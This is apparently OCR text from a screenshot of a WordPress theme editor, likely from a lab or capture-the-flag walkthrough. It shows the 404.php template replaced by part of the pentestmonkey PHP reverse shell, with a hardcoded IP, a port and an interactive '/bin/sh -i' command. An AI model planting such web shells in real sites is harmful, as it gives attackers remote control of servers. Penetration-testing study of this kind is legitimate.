 Internal 3 0 + New Howdy, admin
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Theme Editor
Plugins 1
Users
Tools
Edit Themes
Twenty Seventeen: 404 Template (404.php)
Select theme to edit: Twenty Sevente Select
Selected file content:
32 // Description
33 // -----------
34 // This script will make an outbound TCP connection to a hardcoded IP and port.
35 // The recipient will be given a shell running as the current user (apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.17.47.112';  // CHANGE THIS
50 $port = 7070;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets ▸
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Theme Header